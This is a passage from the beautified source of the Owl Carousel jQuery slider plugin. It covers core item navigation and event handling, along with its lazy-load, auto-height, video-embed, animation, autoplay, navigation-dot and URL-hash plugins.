    }, s.prototype.mergers = function(e) {
        return e === n ? this._mergers.slice() : (e = this.normalize(e, !0), this._mergers[e]);
    }, s.prototype.clones = function(t) {
        var i = this._clones.length / 2, s = i + this._items.length, a = function(e) {
            return e % 2 == 0 ? s + e / 2 : i - (e + 1) / 2;
        };
        return t === n ? e.map(this._clones, function(e, t) {
            return a(t);
        }) : e.map(this._clones, function(e, i) {
            return e === t ? a(i) : null;
        });
    }, s.prototype.speed = function(e) {
        return e !== n && (this._speed = e), this._speed;
    }, s.prototype.coordinates = function(t) {
        var i, s = 1, a = t - 1;
        return t === n ? e.map(this._coordinates, e.proxy(function(e, t) {
            return this.coordinates(t);
        }, this)) : (this.settings.center ? (this.settings.rtl && (s = -1, a = t + 1), i = this._coordinates[t], 
        i += (this.width() - i + (this._coordinates[a] || 0)) / 2 * s) : i = this._coordinates[a] || 0, 
        i = Math.ceil(i));
    }, s.prototype.duration = function(e, t, i) {
        return 0 === i ? 0 : Math.min(Math.max(Math.abs(t - e), 1), 6) * Math.abs(i || this.settings.smartSpeed);
    }, s.prototype.to = function(e, t) {
        var i = this.current(), n = null, s = e - this.relative(i), a = (s > 0) - (0 > s), o = this._items.length, r = this.minimum(), l = this.maximum();
        this.settings.loop ? (!this.settings.rewind && Math.abs(s) > o / 2 && (s += -1 * a * o), 
        e = i + s, (n = ((e - r) % o + o) % o + r) !== e && l >= n - s && n - s > 0 && (i = n - s, 
        e = n, this.reset(i))) : this.settings.rewind ? (l += 1, e = (e % l + l) % l) : e = Math.max(r, Math.min(l, e)), 
        this.speed(this.duration(i, e, t)), this.current(e), this.$element.is(":visible") && this.update();
    }, s.prototype.next = function(e) {
        e = e || !1, this.to(this.relative(this.current()) + 1, e);
    }, s.prototype.prev = function(e) {
        e = e || !1, this.to(this.relative(this.current()) - 1, e);
    }, s.prototype.onTransitionEnd = function(e) {
        return (e === n || (e.stopPropagation(), (e.target || e.srcElement || e.originalTarget) === this.$stage.get(0))) && (this.leave("animating"), 
        void this.trigger("translated"));
    }, s.prototype.viewport = function() {
        var n;
        if (this.options.responsiveBaseElement !== t) n = e(this.options.responsiveBaseElement).width(); else if (t.innerWidth) n = t.innerWidth; else {
            if (!i.documentElement || !i.documentElement.clientWidth) throw "Can not detect viewport width.";
            n = i.documentElement.clientWidth;
        }
        return n;
    }, s.prototype.replace = function(t) {
        this.$stage.empty(), this._items = [], t && (t = t instanceof jQuery ? t : e(t)), 
        this.settings.nestedItemSelector && (t = t.find("." + this.settings.nestedItemSelector)), 
        t.filter(function() {
            return 1 === this.nodeType;
        }).each(e.proxy(function(e, t) {
            t = this.prepare(t), this.$stage.append(t), this._items.push(t), this._mergers.push(1 * t.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1);
        }, this)), this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0), 
        this.invalidate("items");
    }, s.prototype.add = function(t, i) {
        var s = this.relative(this._current);
        i = i === n ? this._items.length : this.normalize(i, !0), t = t instanceof jQuery ? t : e(t), 
        this.trigger("add", {
            content: t,
            position: i
        }), t = this.prepare(t), 0 === this._items.length || i === this._items.length ? (0 === this._items.length && this.$stage.append(t), 
        0 !== this._items.length && this._items[i - 1].after(t), this._items.push(t), this._mergers.push(1 * t.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)) : (this._items[i].before(t), 
        this._items.splice(i, 0, t), this._mergers.splice(i, 0, 1 * t.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)), 
        this._items[s] && this.reset(this._items[s].index()), this.invalidate("items"), 
        this.trigger("added", {
            content: t,
            position: i
        });
    }, s.prototype.remove = function(e) {
        (e = this.normalize(e, !0)) !== n && (this.trigger("remove", {
            content: this._items[e],
            position: e
        }), this._items[e].remove(), this._items.splice(e, 1), this._mergers.splice(e, 1), 
        this.invalidate("items"), this.trigger("removed", {
            content: null,
            position: e
        }));
    }, s.prototype.preloadAutoWidthImages = function(t) {
        t.each(e.proxy(function(t, i) {
            this.enter("pre-loading"), i = e(i), e(new Image()).one("load", e.proxy(function(e) {
                i.attr("src", e.target.src), i.css("opacity", 1), this.leave("pre-loading"), !this.is("pre-loading") && !this.is("initializing") && this.refresh();
            }, this)).attr("src", i.attr("src") || i.attr("data-src") || i.attr("data-src-retina"));
        }, this));
    }, s.prototype.destroy = function() {
        this.$element.off(".owl.core"), this.$stage.off(".owl.core"), e(i).off(".owl.core"), 
        !1 !== this.settings.responsive && (t.clearTimeout(this.resizeTimer), this.off(t, "resize", this._handlers.onThrottledResize));
        for (var n in this._plugins) this._plugins[n].destroy();
        this.$stage.children(".cloned").remove(), this.$stage.unwrap(), this.$stage.children().contents().unwrap(), 
        this.$stage.children().unwrap(), this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class", this.$element.attr("class").replace(new RegExp(this.options.responsiveClass + "-\\S+\\s", "g"), "")).removeData("owl.carousel");
    }, s.prototype.op = function(e, t, i) {
        var n = this.settings.rtl;
        switch (t) {
          case "<":
            return n ? e > i : i > e;

          case ">":
            return n ? i > e : e > i;

          case ">=":
            return n ? i >= e : e >= i;

          case "<=":
            return n ? e >= i : i >= e;
        }
    }, s.prototype.on = function(e, t, i, n) {
        e.addEventListener ? e.addEventListener(t, i, n) : e.attachEvent && e.attachEvent("on" + t, i);
    }, s.prototype.off = function(e, t, i, n) {
        e.removeEventListener ? e.removeEventListener(t, i, n) : e.detachEvent && e.detachEvent("on" + t, i);
    }, s.prototype.trigger = function(t, i, n, a, o) {
        var r = {
            item: {
                count: this._items.length,
                index: this.current()
            }
        }, l = e.camelCase(e.grep([ "on", t, n ], function(e) {
            return e;
        }).join("-").toLowerCase()), c = e.Event([ t, "owl", n || "carousel" ].join(".").toLowerCase(), e.extend({
            relatedTarget: this
        }, r, i));
        return this._supress[t] || (e.each(this._plugins, function(e, t) {
            t.onTrigger && t.onTrigger(c);
        }), this.register({
            type: s.Type.Event,
            name: t
        }), this.$element.trigger(c), this.settings && "function" == typeof this.settings[l] && this.settings[l].call(this, c)), 
        c;
    }, s.prototype.enter = function(t) {
        e.each([ t ].concat(this._states.tags[t] || []), e.proxy(function(e, t) {
            this._states.current[t] === n && (this._states.current[t] = 0), this._states.current[t]++;
        }, this));
    }, s.prototype.leave = function(t) {
        e.each([ t ].concat(this._states.tags[t] || []), e.proxy(function(e, t) {
            this._states.current[t]--;
        }, this));
    }, s.prototype.register = function(t) {
        if (t.type === s.Type.Event) {
            if (e.event.special[t.name] || (e.event.special[t.name] = {}), !e.event.special[t.name].owl) {
                var i = e.event.special[t.name]._default;
                e.event.special[t.name]._default = function(e) {
                    return !i || !i.apply || e.namespace && -1 !== e.namespace.indexOf("owl") ? e.namespace && e.namespace.indexOf("owl") > -1 : i.apply(this, arguments);
                }, e.event.special[t.name].owl = !0;
            }
        } else t.type === s.Type.State && (this._states.tags[t.name] ? this._states.tags[t.name] = this._states.tags[t.name].concat(t.tags) : this._states.tags[t.name] = t.tags, 
        this._states.tags[t.name] = e.grep(this._states.tags[t.name], e.proxy(function(i, n) {
            return e.inArray(i, this._states.tags[t.name]) === n;
        }, this)));
    }, s.prototype.suppress = function(t) {
        e.each(t, e.proxy(function(e, t) {
            this._supress[t] = !0;
        }, this));
    }, s.prototype.release = function(t) {
        e.each(t, e.proxy(function(e, t) {
            delete this._supress[t];
        }, this));
    }, s.prototype.pointer = function(e) {
        var i = {
            x: null,
            y: null
        };
        return e = e.originalEvent || e || t.event, e = e.touches && e.touches.length ? e.touches[0] : e.changedTouches && e.changedTouches.length ? e.changedTouches[0] : e, 
        e.pageX ? (i.x = e.pageX, i.y = e.pageY) : (i.x = e.clientX, i.y = e.clientY), i;
    }, s.prototype.isNumeric = function(e) {
        return !isNaN(parseFloat(e));
    }, s.prototype.difference = function(e, t) {
        return {
            x: e.x - t.x,
            y: e.y - t.y
        };
    }, e.fn.owlCarousel = function(t) {
        var i = Array.prototype.slice.call(arguments, 1);
        return this.each(function() {
            var n = e(this), a = n.data("owl.carousel");
            a || (a = new s(this, "object" == typeof t && t), n.data("owl.carousel", a), e.each([ "next", "prev", "to", "destroy", "refresh", "replace", "add", "remove" ], function(t, i) {
                a.register({
                    type: s.Type.Event,
                    name: i
                }), a.$element.on(i + ".owl.carousel.core", e.proxy(function(e) {
                    e.namespace && e.relatedTarget !== this && (this.suppress([ i ]), a[i].apply(this, [].slice.call(arguments, 1)), 
                    this.release([ i ]));
                }, a));
            })), "string" == typeof t && "_" !== t.charAt(0) && a[t].apply(a, i);
        });
    }, e.fn.owlCarousel.Constructor = s;
}(window.Zepto || window.jQuery, window, document), function(e, t, i, n) {
    var s = function(t) {
        this._core = t, this._interval = null, this._visible = null, this._handlers = {
            "initialized.owl.carousel": e.proxy(function(e) {
                e.namespace && this._core.settings.autoRefresh && this.watch();
            }, this)
        }, this._core.options = e.extend({}, s.Defaults, this._core.options), this._core.$element.on(this._handlers);
    };
    s.Defaults = {
        autoRefresh: !0,
        autoRefreshInterval: 500
    }, s.prototype.watch = function() {
        this._interval || (this._visible = this._core.$element.is(":visible"), this._interval = t.setInterval(e.proxy(this.refresh, this), this._core.settings.autoRefreshInterval));
    }, s.prototype.refresh = function() {
        this._core.$element.is(":visible") !== this._visible && (this._visible = !this._visible, 
        this._core.$element.toggleClass("owl-hidden", !this._visible), this._visible && this._core.invalidate("width") && this._core.refresh());
    }, s.prototype.destroy = function() {
        var e, i;
        t.clearInterval(this._interval);
        for (e in this._handlers) this._core.$element.off(e, this._handlers[e]);
        for (i in Object.getOwnPropertyNames(this)) "function" != typeof this[i] && (this[i] = null);
    }, e.fn.owlCarousel.Constructor.Plugins.AutoRefresh = s;
}(window.Zepto || window.jQuery, window, document), function(e, t, i, n) {
    var s = function(t) {
        this._core = t, this._loaded = [], this._handlers = {
            "initialized.owl.carousel change.owl.carousel resized.owl.carousel": e.proxy(function(t) {
                if (t.namespace && this._core.settings && this._core.settings.lazyLoad && (t.property && "position" == t.property.name || "initialized" == t.type)) for (var i = this._core.settings, n = i.center && Math.ceil(i.items / 2) || i.items, s = i.center && -1 * n || 0, a = (t.property && void 0 !== t.property.value ? t.property.value : this._core.current()) + s, o = this._core.clones().length, r = e.proxy(function(e, t) {
                    this.load(t);
                }, this); s++ < n; ) this.load(o / 2 + this._core.relative(a)), o && e.each(this._core.clones(this._core.relative(a)), r), 
                a++;
            }, this)
        }, this._core.options = e.extend({}, s.Defaults, this._core.options), this._core.$element.on(this._handlers);
    };
    s.Defaults = {
        lazyLoad: !1
    }, s.prototype.load = function(i) {
        var n = this._core.$stage.children().eq(i), s = n && n.find(".owl-lazy");
        !s || e.inArray(n.get(0), this._loaded) > -1 || (s.each(e.proxy(function(i, n) {
            var s, a = e(n), o = t.devicePixelRatio > 1 && a.attr("data-src-retina") || a.attr("data-src");
            this._core.trigger("load", {
                element: a,
                url: o
            }, "lazy"), a.is("img") ? a.one("load.owl.lazy", e.proxy(function() {
                a.css("opacity", 1), this._core.trigger("loaded", {
                    element: a,
                    url: o
                }, "lazy");
            }, this)).attr("src", o) : (s = new Image(), s.onload = e.proxy(function() {
                a.css({
                    "background-image": "url(" + o + ")",
                    opacity: "1"
                }), this._core.trigger("loaded", {
                    element: a,
                    url: o
                }, "lazy");
            }, this), s.src = o);
        }, this)), this._loaded.push(n.get(0)));
    }, s.prototype.destroy = function() {
        var e, t;
        for (e in this.handlers) this._core.$element.off(e, this.handlers[e]);
        for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null);
    }, e.fn.owlCarousel.Constructor.Plugins.Lazy = s;
}(window.Zepto || window.jQuery, window, document), function(e, t, i, n) {
    var s = function(t) {
        this._core = t, this._handlers = {
            "initialized.owl.carousel refreshed.owl.carousel": e.proxy(function(e) {
                e.namespace && this._core.settings.autoHeight && this.update();
            }, this),
            "changed.owl.carousel": e.proxy(function(e) {
                e.namespace && this._core.settings.autoHeight && "position" == e.property.name && this.update();
            }, this),
            "loaded.owl.lazy": e.proxy(function(e) {
                e.namespace && this._core.settings.autoHeight && e.element.closest("." + this._core.settings.itemClass).index() === this._core.current() && this.update();
            }, this)
        }, this._core.options = e.extend({}, s.Defaults, this._core.options), this._core.$element.on(this._handlers);
    };
    s.Defaults = {
        autoHeight: !1,
        autoHeightClass: "owl-height"
    }, s.prototype.update = function() {
        var t = this._core._current, i = t + this._core.settings.items, n = this._core.$stage.children().toArray().slice(t, i), s = [], a = 0;
        e.each(n, function(t, i) {
            s.push(e(i).height());
        }), a = Math.max.apply(null, s), this._core.$stage.parent().height(a).addClass(this._core.settings.autoHeightClass);
    }, s.prototype.destroy = function() {
        var e, t;
        for (e in this._handlers) this._core.$element.off(e, this._handlers[e]);
        for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null);
    }, e.fn.owlCarousel.Constructor.Plugins.AutoHeight = s;
}(window.Zepto || window.jQuery, window, document), function(e, t, i, n) {
    var s = function(t) {
        this._core = t, this._videos = {}, this._playing = null, this._handlers = {
            "initialized.owl.carousel": e.proxy(function(e) {
                e.namespace && this._core.register({
                    type: "state",
                    name: "playing",
                    tags: [ "interacting" ]
                });
            }, this),
            "resize.owl.carousel": e.proxy(function(e) {
                e.namespace && this._core.settings.video && this.isInFullScreen() && e.preventDefault();
            }, this),
            "refreshed.owl.carousel": e.proxy(function(e) {
                e.namespace && this._core.is("resizing") && this._core.$stage.find(".cloned .owl-video-frame").remove();
            }, this),
            "changed.owl.carousel": e.proxy(function(e) {
                e.namespace && "position" === e.property.name && this._playing && this.stop();
            }, this),
            "prepared.owl.carousel": e.proxy(function(t) {
                if (t.namespace) {
                    var i = e(t.content).find(".owl-video");
                    i.length && (i.css("display", "none"), this.fetch(i, e(t.content)));
                }
            }, this)
        }, this._core.options = e.extend({}, s.Defaults, this._core.options), this._core.$element.on(this._handlers), 
        this._core.$element.on("click.owl.video", ".owl-video-play-icon", e.proxy(function(e) {
            this.play(e);
        }, this));
    };
    s.Defaults = {
        video: !1,
        videoHeight: !1,
        videoWidth: !1
    }, s.prototype.fetch = function(e, t) {
        var i = function() {
            return e.attr("data-vimeo-id") ? "vimeo" : e.attr("data-vzaar-id") ? "vzaar" : "youtube";
        }(), n = e.attr("data-vimeo-id") || e.attr("data-youtube-id") || e.attr("data-vzaar-id"), s = e.attr("data-width") || this._core.settings.videoWidth, a = e.attr("data-height") || this._core.settings.videoHeight, o = e.attr("href");
        if (!o) throw new Error("Missing video URL.");
        if ((n = o.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu") > -1) i = "youtube"; else if (n[3].indexOf("vimeo") > -1) i = "vimeo"; else {
            if (!(n[3].indexOf("vzaar") > -1)) throw new Error("Video URL not supported.");
            i = "vzaar";
        }
        n = n[6], this._videos[o] = {
            type: i,
            id: n,
            width: s,
            height: a
        }, t.attr("data-video", o), this.thumbnail(e, this._videos[o]);
    }, s.prototype.thumbnail = function(t, i) {
        var n, s, a, o = i.width && i.height ? 'style="width:' + i.width + "px;height:" + i.height + 'px;"' : "", r = t.find("img"), l = "src", c = "", d = this._core.settings, h = function(e) {
            s = '<div class="owl-video-play-icon"></div>', n = d.lazyLoad ? '<div class="owl-video-tn ' + c + '" ' + l + '="' + e + '"></div>' : '<div class="owl-video-tn" style="opacity:1;background-image:url(' + e + ')"></div>', 
            t.after(n), t.after(s);
        };
        return t.wrap('<div class="owl-video-wrapper"' + o + "></div>"), this._core.settings.lazyLoad && (l = "data-src", 
        c = "owl-lazy"), r.length ? (h(r.attr(l)), r.remove(), !1) : void ("youtube" === i.type ? (a = "//img.youtube.com/vi/" + i.id + "/hqdefault.jpg", 
        h(a)) : "vimeo" === i.type ? e.ajax({
            type: "GET",
            url: "//vimeo.com/api/v2/video/" + i.id + ".json",
            jsonp: "callback",
            dataType: "jsonp",
            success: function(e) {
                a = e[0].thumbnail_large, h(a);
            }
        }) : "vzaar" === i.type && e.ajax({
            type: "GET",
            url: "//vzaar.com/api/videos/" + i.id + ".json",
            jsonp: "callback",
            dataType: "jsonp",
            success: function(e) {
                a = e.framegrab_url, h(a);
            }
        }));
    }, s.prototype.stop = function() {
        this._core.trigger("stop", null, "video"), this._playing.find(".owl-video-frame").remove(), 
        this._playing.removeClass("owl-video-playing"), this._playing = null, this._core.leave("playing"), 
        this._core.trigger("stopped", null, "video");
    }, s.prototype.play = function(t) {
        var i, n = e(t.target).closest("." + this._core.settings.itemClass), s = this._videos[n.attr("data-video")], a = s.width || "100%", o = s.height || this._core.$stage.height();
        this._playing || (this._core.enter("playing"), this._core.trigger("play", null, "video"), 
        n = this._core.items(this._core.relative(n.index())), this._core.reset(n.index()), 
        "youtube" === s.type ? i = '<iframe width="' + a + '" height="' + o + '" src="//www.youtube.com/embed/' + s.id + "?autoplay=1&v=" + s.id + '" frameborder="0" allowfullscreen></iframe>' : "vimeo" === s.type ? i = '<iframe src="//player.vimeo.com/video/' + s.id + '?autoplay=1" width="' + a + '" height="' + o + '" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>' : "vzaar" === s.type && (i = '<iframe frameborder="0"height="' + o + '"width="' + a + '" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/' + s.id + '/player?autoplay=true"></iframe>'), 
        e('<div class="owl-video-frame">' + i + "</div>").insertAfter(n.find(".owl-video")), 
        this._playing = n.addClass("owl-video-playing"));
    }, s.prototype.isInFullScreen = function() {
        var t = i.fullscreenElement || i.mozFullScreenElement || i.webkitFullscreenElement;
        return t && e(t).parent().hasClass("owl-video-frame");
    }, s.prototype.destroy = function() {
        var e, t;
        this._core.$element.off("click.owl.video");
        for (e in this._handlers) this._core.$element.off(e, this._handlers[e]);
        for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null);
    }, e.fn.owlCarousel.Constructor.Plugins.Video = s;
}(window.Zepto || window.jQuery, window, document), function(e, t, i, n) {
    var s = function(t) {
        this.core = t, this.core.options = e.extend({}, s.Defaults, this.core.options), 
        this.swapping = !0, this.previous = n, this.next = n, this.handlers = {
            "change.owl.carousel": e.proxy(function(e) {
                e.namespace && "position" == e.property.name && (this.previous = this.core.current(), 
                this.next = e.property.value);
            }, this),
            "drag.owl.carousel dragged.owl.carousel translated.owl.carousel": e.proxy(function(e) {
                e.namespace && (this.swapping = "translated" == e.type);
            }, this),
            "translate.owl.carousel": e.proxy(function(e) {
                e.namespace && this.swapping && (this.core.options.animateOut || this.core.options.animateIn) && this.swap();
            }, this)
        }, this.core.$element.on(this.handlers);
    };
    s.Defaults = {
        animateOut: !1,
        animateIn: !1
    }, s.prototype.swap = function() {
        if (1 === this.core.settings.items && e.support.animation && e.support.transition) {
            this.core.speed(0);
            var t, i = e.proxy(this.clear, this), n = this.core.$stage.children().eq(this.previous), s = this.core.$stage.children().eq(this.next), a = this.core.settings.animateIn, o = this.core.settings.animateOut;
            this.core.current() !== this.previous && (o && (t = this.core.coordinates(this.previous) - this.core.coordinates(this.next), 
            n.one(e.support.animation.end, i).css({
                left: t + "px"
            }).addClass("animated owl-animated-out").addClass(o)), a && s.one(e.support.animation.end, i).addClass("animated owl-animated-in").addClass(a));
        }
    }, s.prototype.clear = function(t) {
        e(t.target).css({
            left: ""
        }).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut), 
        this.core.onTransitionEnd();
    }, s.prototype.destroy = function() {
        var e, t;
        for (e in this.handlers) this.core.$element.off(e, this.handlers[e]);
        for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null);
    }, e.fn.owlCarousel.Constructor.Plugins.Animate = s;
}(window.Zepto || window.jQuery, window, document), function(e, t, i, n) {
    var s = function(t) {
        this._core = t, this._timeout = null, this._paused = !1, this._handlers = {
            "changed.owl.carousel": e.proxy(function(e) {
                e.namespace && "settings" === e.property.name ? this._core.settings.autoplay ? this.play() : this.stop() : e.namespace && "position" === e.property.name && this._core.settings.autoplay && this._setAutoPlayInterval();
            }, this),
            "initialized.owl.carousel": e.proxy(function(e) {
                e.namespace && this._core.settings.autoplay && this.play();
            }, this),
            "play.owl.autoplay": e.proxy(function(e, t, i) {
                e.namespace && this.play(t, i);
            }, this),
            "stop.owl.autoplay": e.proxy(function(e) {
                e.namespace && this.stop();
            }, this),
            "mouseover.owl.autoplay": e.proxy(function() {
                this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause();
            }, this),
            "mouseleave.owl.autoplay": e.proxy(function() {
                this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.play();
            }, this),
            "touchstart.owl.core": e.proxy(function() {
                this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause();
            }, this),
            "touchend.owl.core": e.proxy(function() {
                this._core.settings.autoplayHoverPause && this.play();
            }, this)
        }, this._core.$element.on(this._handlers), this._core.options = e.extend({}, s.Defaults, this._core.options);
    };
    s.Defaults = {
        autoplay: !1,
        autoplayTimeout: 5e3,
        autoplayHoverPause: !1,
        autoplaySpeed: !1
    }, s.prototype.play = function(e, t) {
        this._paused = !1, this._core.is("rotating") || (this._core.enter("rotating"), this._setAutoPlayInterval());
    }, s.prototype._getNextTimeout = function(n, s) {
        return this._timeout && t.clearTimeout(this._timeout), t.setTimeout(e.proxy(function() {
            this._paused || this._core.is("busy") || this._core.is("interacting") || i.hidden || this._core.next(s || this._core.settings.autoplaySpeed);
        }, this), n || this._core.settings.autoplayTimeout);
    }, s.prototype._setAutoPlayInterval = function() {
        this._timeout = this._getNextTimeout();
    }, s.prototype.stop = function() {
        this._core.is("rotating") && (t.clearTimeout(this._timeout), this._core.leave("rotating"));
    }, s.prototype.pause = function() {
        this._core.is("rotating") && (this._paused = !0);
    }, s.prototype.destroy = function() {
        var e, t;
        this.stop();
        for (e in this._handlers) this._core.$element.off(e, this._handlers[e]);
        for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null);
    }, e.fn.owlCarousel.Constructor.Plugins.autoplay = s;
}(window.Zepto || window.jQuery, window, document), function(e, t, i, n) {
    "use strict";
    var s = function(t) {
        this._core = t, this._initialized = !1, this._pages = [], this._controls = {}, this._templates = [], 
        this.$element = this._core.$element, this._overrides = {
            next: this._core.next,
            prev: this._core.prev,
            to: this._core.to
        }, this._handlers = {
            "prepared.owl.carousel": e.proxy(function(t) {
                t.namespace && this._core.settings.dotsData && this._templates.push('<div class="' + this._core.settings.dotClass + '">' + e(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot") + "</div>");
            }, this),
            "added.owl.carousel": e.proxy(function(e) {
                e.namespace && this._core.settings.dotsData && this._templates.splice(e.position, 0, this._templates.pop());
            }, this),
            "remove.owl.carousel": e.proxy(function(e) {
                e.namespace && this._core.settings.dotsData && this._templates.splice(e.position, 1);
            }, this),
            "changed.owl.carousel": e.proxy(function(e) {
                e.namespace && "position" == e.property.name && this.draw();
            }, this),
            "initialized.owl.carousel": e.proxy(function(e) {
                e.namespace && !this._initialized && (this._core.trigger("initialize", null, "navigation"), 
                this.initialize(), this.update(), this.draw(), this._initialized = !0, this._core.trigger("initialized", null, "navigation"));
            }, this),
            "refreshed.owl.carousel": e.proxy(function(e) {
                e.namespace && this._initialized && (this._core.trigger("refresh", null, "navigation"), 
                this.update(), this.draw(), this._core.trigger("refreshed", null, "navigation"));
            }, this)
        }, this._core.options = e.extend({}, s.Defaults, this._core.options), this.$element.on(this._handlers);
    };
    s.Defaults = {
        nav: !1,
        navText: [ "prev", "next" ],
        navSpeed: !1,
        navElement: "div",
        navContainer: !1,
        navContainerClass: "owl-nav",
        navClass: [ "owl-prev", "owl-next" ],
        slideBy: 1,
        dotClass: "owl-dot",
        dotsClass: "owl-dots",
        dots: !0,
        dotsEach: !1,
        dotsData: !1,
        dotsSpeed: !1,
        dotsContainer: !1
    }, s.prototype.initialize = function() {
        var t, i = this._core.settings;
        this._controls.$relative = (i.navContainer ? e(i.navContainer) : e("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"), 
        this._controls.$previous = e("<" + i.navElement + ">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click", e.proxy(function(e) {
            this.prev(i.navSpeed);
        }, this)), this._controls.$next = e("<" + i.navElement + ">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click", e.proxy(function(e) {
            this.next(i.navSpeed);
        }, this)), i.dotsData || (this._templates = [ e("<div>").addClass(i.dotClass).append(e("<span>")).prop("outerHTML") ]), 
        this._controls.$absolute = (i.dotsContainer ? e(i.dotsContainer) : e("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"), 
        this._controls.$absolute.on("click", "div", e.proxy(function(t) {
            var n = e(t.target).parent().is(this._controls.$absolute) ? e(t.target).index() : e(t.target).parent().index();
            t.preventDefault(), this.to(n, i.dotsSpeed);
        }, this));
        for (t in this._overrides) this._core[t] = e.proxy(this[t], this);
    }, s.prototype.destroy = function() {
        var e, t, i, n;
        for (e in this._handlers) this.$element.off(e, this._handlers[e]);
        for (t in this._controls) this._controls[t].remove();
        for (n in this.overides) this._core[n] = this._overrides[n];
        for (i in Object.getOwnPropertyNames(this)) "function" != typeof this[i] && (this[i] = null);
    }, s.prototype.update = function() {
        var e, t, i, n = this._core.clones().length / 2, s = n + this._core.items().length, a = this._core.maximum(!0), o = this._core.settings, r = o.center || o.autoWidth || o.dotsData ? 1 : o.dotsEach || o.items;
        if ("page" !== o.slideBy && (o.slideBy = Math.min(o.slideBy, o.items)), o.dots || "page" == o.slideBy) for (this._pages = [], 
        e = n, t = 0, i = 0; s > e; e++) {
            if (t >= r || 0 === t) {
                if (this._pages.push({
                    start: Math.min(a, e - n),
                    end: e - n + r - 1
                }), Math.min(a, e - n) === a) break;
                t = 0, ++i;
            }
            t += this._core.mergers(this._core.relative(e));
        }
    }, s.prototype.draw = function() {
        var t, i = this._core.settings, n = this._core.items().length <= i.items, s = this._core.relative(this._core.current()), a = i.loop || i.rewind;
        this._controls.$relative.toggleClass("disabled", !i.nav || n), i.nav && (this._controls.$previous.toggleClass("disabled", !a && s <= this._core.minimum(!0)), 
        this._controls.$next.toggleClass("disabled", !a && s >= this._core.maximum(!0))), 
        this._controls.$absolute.toggleClass("disabled", !i.dots || n), i.dots && (t = this._pages.length - this._controls.$absolute.children().length, 
        i.dotsData && 0 !== t ? this._controls.$absolute.html(this._templates.join("")) : t > 0 ? this._controls.$absolute.append(new Array(t + 1).join(this._templates[0])) : 0 > t && this._controls.$absolute.children().slice(t).remove(), 
        this._controls.$absolute.find(".active").removeClass("active"), this._controls.$absolute.children().eq(e.inArray(this.current(), this._pages)).addClass("active"));
    }, s.prototype.onTrigger = function(t) {
        var i = this._core.settings;
        t.page = {
            index: e.inArray(this.current(), this._pages),
            count: this._pages.length,
            size: i && (i.center || i.autoWidth || i.dotsData ? 1 : i.dotsEach || i.items)
        };
    }, s.prototype.current = function() {
        var t = this._core.relative(this._core.current());
        return e.grep(this._pages, e.proxy(function(e, i) {
            return e.start <= t && e.end >= t;
        }, this)).pop();
    }, s.prototype.getPosition = function(t) {
        var i, n, s = this._core.settings;
        return "page" == s.slideBy ? (i = e.inArray(this.current(), this._pages), n = this._pages.length, 
        t ? ++i : --i, i = this._pages[(i % n + n) % n].start) : (i = this._core.relative(this._core.current()), 
        n = this._core.items().length, t ? i += s.slideBy : i -= s.slideBy), i;
    }, s.prototype.next = function(t) {
        e.proxy(this._overrides.to, this._core)(this.getPosition(!0), t);
    }, s.prototype.prev = function(t) {
        e.proxy(this._overrides.to, this._core)(this.getPosition(!1), t);
    }, s.prototype.to = function(t, i, n) {
        var s;
        !n && this._pages.length ? (s = this._pages.length, e.proxy(this._overrides.to, this._core)(this._pages[(t % s + s) % s].start, i)) : e.proxy(this._overrides.to, this._core)(t, i);
    }, e.fn.owlCarousel.Constructor.Plugins.Navigation = s;
}(window.Zepto || window.jQuery, window, document), function(e, t, i, n) {
    "use strict";
    var s = function(i) {
        this._core = i, this._hashes = {}, this.$element = this._core.$element, this._handlers = {
            "initialized.owl.carousel": e.proxy(function(i) {
                i.namespace && "URLHash" === this._core.settings.startPosition && e(t).trigger("hashchange.owl.navigation");
            }, this),
            "prepared.owl.carousel": e.proxy(function(t) {
                if (t.namespace) {
                    var i = e(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");
                    if (!i) return;
                    this._hashes[i] = t.content;
                }
            }, this),
            "changed.owl.carousel": e.proxy(function(i) {
                if (i.namespace && "position" === i.property.name) {
                    var n = this._core.items(this._core.relative(this._core.current())), s = e.map(this._hashes, function(e, t) {
                        return e === n ? t : null;
                    }).join();
                    if (!s || t.location.hash.slice(1) === s) return;
                    t.location.hash = s;
                }
            }, this)
        }, this._core.options = e.extend({}, s.Defaults, this._core.options), this.$element.on(this._handlers), 
        e(t).on("hashchange.owl.navigation", e.proxy(function(e) {
            var i = t.location.hash.substring(1), n = this._core.$stage.children(), s = this._hashes[i] && n.index(this._hashes[i]);
            void 0 !== s && s !== this._core.current() && this._core.to(this._core.relative(s), !1, !0);
        }, this));
    };
    s.Defaults = {
        URLhashListener: !1
    }, s.prototype.destroy = function() {
        var i, n;
        e(t).off("hashchange.owl.navigation");
        for (i in this._handlers) this._core.$element.off(i, this._handlers[i]);
